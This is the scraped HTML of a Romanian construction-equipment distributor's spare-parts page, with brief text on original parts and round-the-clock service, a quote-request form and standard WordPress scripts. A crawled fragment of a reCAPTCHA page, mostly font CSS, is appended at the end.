<a href="https://www.romned.ro/bell-pumps/excavatoare-anfibie/"><center><p style="color: #FFF">EXCAVATOARE AMFIBII</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-custom_html-20" style="--columns:4; --span:1" id="mega-menu-item-custom_html-20"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/demolator-de-piloni/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/444.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/demolator-de-piloni/"><center><p style="color: #FFF">DEMOLATOR DE PILONO</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-21" style="--columns:4; --span:1" id="mega-menu-item-custom_html-21"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/mincon/ciocane-hidraulice-dth/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/4444.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/mincon/ciocane-hidraulice-dth/"><center><p style="color: #FFF">CIOCANE HIDRAULICE DT</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-22" style="--columns:4; --span:1" id="mega-menu-item-custom_html-22"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/mincon/dth-bits/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/5.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/mincon/dth-bits/"><center><p style="color: #FFF">DTH BITS</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-23" style="--columns:4; --span:1" id="mega-menu-item-custom_html-23"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/produse-rc/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/55.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/produse-rc/"><center><p style="color: #FFF">PRODUSE RC</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-custom_html-24" style="--columns:4; --span:1" id="mega-menu-item-custom_html-24"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/produse-rotative/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/555.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/produse-rotative/"><center><p style="color: #FFF">PRODUSE ROTATIVE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-25" style="--columns:4; --span:1" id="mega-menu-item-custom_html-25"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/rezonatoare/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/5555.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/rezonatoare/"><center><p style="color: #FFF">REZONATOARE</p></center></a>
</div></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-9285" id="mega-menu-item-9285"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">SERVICII<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-11152" style="--columns:2; --span:1" id="mega-menu-item-11152"><a class="mega-menu-link" href="https://www.romned.ro/service-si-reparatii/">SERVICE & REPARARE</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-11153 mega-current_page_item mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-11157" style="--columns:2; --span:1" id="mega-menu-item-11157"><a class="mega-menu-link" href="https://www.romned.ro/piese-de-schimb/" aria-current="page">PIESE DE SCHIMB</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9823" id="mega-menu-item-9823"><a class="mega-menu-link" href="https://www.romned.ro/inchirieri/" tabindex="0">INCHIRIERI</a></li></ul></div>		
        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap">
        <div id="site-content" class="site-content clearfix">
        	<div id="inner-content" class="inner-content-wrap">
							<article class="page-content post-11153 page type-page status-publish hentry">
					<div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid"><div class="bauer-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1588774705184" >
		<div class="wpb_wrapper">
			<h2><strong><span style="color: #000000;">Piese de schimb</span></strong></h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1591108830334" >
		<div class="wpb_wrapper">
			<h5><strong>Piese de schimb &#8211; Este vital sa folosim, pentru utilajele noastre, doar piese de schimb originale, acest lucru ducand la o eficiență operațională ridicată în timpul reparatiilor. Acest lucru minimalizeaza potentialele eșecuri neașteptate, precum și o întreținere mai rapidă și, de asemenea, un timp de oprire mai mic. </strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bauer-simple-image text-center" style="" >
			<img decoding="async" alt="image" src="https://www.romned.ro/wp-content/uploads/2020/04/spareparts-img.jpg" /> 
		</div></div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid vc_custom_1587977710875"><div class="bauer-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1591109034629" >
		<div class="wpb_wrapper">
			<h3>RomNed oferă asistență 24/7 la nivel mondial</h3>
<p>Repararea, reviziile tehnice și asistența în caz de defecțiune. Dar mergem și mai departe. Oferim management de proiecte și logistică la nivel mondial. Birourile noastre locale și distribuitorii se asigură că utilajele sunt livrate în siguranță. Și pentru că avem întotdeauna piesele de schimb în stoc, in cazul in care apar probleme va putem ajuta foarte rapid. Echipele noastre de service staționate strategic vă stau la dispoziție 24 de ore din 24 daca aveti nevoie de asistenta, pornire și întreținere. În acest fel, putem reduce timpii de asteptare si putem asigura o utilizare optima a utilajului dumneavoastra.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1585145760217"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1588774743722" >
		<div class="wpb_wrapper">
			<h4 class="title-28" style="text-align: center;"><span style="color: #00adef;">Informatii suplimentare:</span></h4>
<p><img decoding="async" src="https://www.romned.ro/wp-content/uploads/2020/03/image-2432-150x150.png" alt="" width="120" height="120" class="size-thumbnail wp-image-9405 alignleft" style="text-align: center;" srcset="https://www.romned.ro/wp-content/uploads/2020/03/image-2432-150x150.png 150w, https://www.romned.ro/wp-content/uploads/2020/03/image-2432-140x140.png 140w, https://www.romned.ro/wp-content/uploads/2020/03/image-2432-100x100.png 100w, https://www.romned.ro/wp-content/uploads/2020/03/image-2432.png 222w" sizes="(max-width: 120px) 100vw, 120px" /><span style="text-align: center;"></span></p>
<p><strong>+40 314 253 800</strong><br />
<strong>info@romned.ro</strong></p>
<p class="strong"><strong>Ron van Dam<br />
CEO</strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="popupaoc-shortcode-preview" style="text-align: right;">	<a class="paoc-popup-click paoc-popup-cust-9782 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Cerere oferta</a>
</div>

		</div>
	</div>
</div></div></div></div></div></section></div>
				</article>

										</div>
        </div><!-- /#site-content -->

            </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		
<div class="footer-promotion" style="background-image: url(https://www.romned.ro/wp-content/uploads/2020/07/slider-factory-bg2v2.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover;">
		<div class="bauer-container">
		<h5 class="promo-heading">Sunați-ne sau solicitați o ofertă online</h5>
		<div class="promo-sub-heading">Calitatea este ceea ce ne ghidează. <br> Alegeți să colaborați cu profesioniști pentru proiecte de succes.</div>
		<div class="btn"><a href="https://www.romned.ro/contact/" class="promo-btn">CERERE OFERTA</a></div>
	</div>
</div>
		<footer id="footer" style="">
	<div id="footer-widgets" class="bauer-container">
		<div class="footer-grid  gutter-35">
						<div class="span_1_of_3 col">
				<div id="text-7" class="widget widget_text">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10997" src="https://www.romned.ro/wp-content/uploads/2020/04/romned-negative.png" alt="" width="186" height="55" /></p>
<p class="font-size-14 line-height-29 margin-bottom-0">Cu mai bine de 21 ani de activitate pe piata distributiei de mașini si utilaje de constructii, Romned s-a făcut remarcată prin responsabilitatea cu care echipa tratează fiecare proiect și cu dedicarea cu care și-a făcut renumele.</p>
</div>
		</div>			</div>

							<div class="span_1_of_3 col">
					<div id="text-9" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.romned.ro/politica-de-confidentialitate/">Politica cookies si Politica de confidentialitate</a></p>
</div>
		</div>				</div>
						
							<div class="span_1_of_3 col">
									</div>
			
					</div>
	</div>
</footer>
		
		
<div id="bottom" style="" >
    <div class="bauer-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright">
                                    <div id="copyright">
                        © Romned 2023. All rights reserved.                    </div>
                            </div><!-- /.bottom-bar-copyright -->

            <div class="bottom-bar-menu">
                            </div><!-- /.bottom-bar-menu -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bauer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.paoc-popup-9782{max-width: 55%;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-9782 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-9782-2" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-9782-2&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:300,&quot;speedOut&quot;:300,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:9782,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-9782'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f4437-o1" lang="en-US" dir="ltr" data-wpcf7-id="4437">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/piese-de-schimb/#wpcf7-f4437-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4437" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4437-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cf7-style-1">
	<div class="name-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="nume"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nume*" value="" type="text" name="nume" /></span>
		</p>
	</div>
	<div class="name-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="prenume"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Prenume*" value="" type="text" name="prenume" /></span>
		</p>
	</div>
	<div class="name-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="job"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Job" value="" type="text" name="job" /></span>
		</p>
	</div>
	<div class="email-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="name-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="companie"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Companie" value="" type="text" name="companie" /></span>
		</p>
	</div>
	<div class="name-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="tara"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tara*" value="" type="text" name="tara" /></span>
		</p>
	</div>
	<div class="message-wrap">
		<p><span class="wpcf7-form-control-wrap" data-name="mesaj"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mesajul tau" name="mesaj"></textarea></span>
		</p>
	</div>
	<div class="submit-wrap">
		<p><span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="TRIMITE" /></span>
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.romned.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.romned.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ro; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/assets/js/main.js?ver=1.0.0" id="bauer-theme-script-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/custom/js/ronmed-custom.js?ver=6.8.3" id="scriptjs-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/custom/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/themes/bauer/custom/js/quantities.js?ver=6.8.3" id="js-quantities-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.romned.ro\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Let-nspAAAAAKaIc-7pPGKWADsiGPwvvMENvGhP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Let-nspAAAAAKaIc-7pPGKWADsiGPwvvMENvGhP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.2" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/imagesloaded.js?ver=4.1.3" id="bauer-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/equalize.min.js?ver=1.0.0" id="bauer-equalize-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/magnific.popup.min.js?ver=1.0.0" id="bauer-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/wow.min.js?ver=0.3.6" id="bauer-wow-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/parallax-scroll.js?ver=0.2.6" id="bauer-parallaxscroll-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/wprt-addons/assets/shortcodes.js?ver=1.0" id="bauer-shortcode-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.8.9" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.8.9" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.9" id="popupaoc-public-js-js"></script>
<script defer type="text/javascript" src="https://www.romned.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759241249" id="akismet-frontend-js"></script>
<script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Let-nspAAAAAKaIc-7pPGKWADsiGPwvvMENvGhP&co=aHR0cHM6Ly93d3cucm9tbmVkLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fgccj64ahssf
body_size: 48947
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 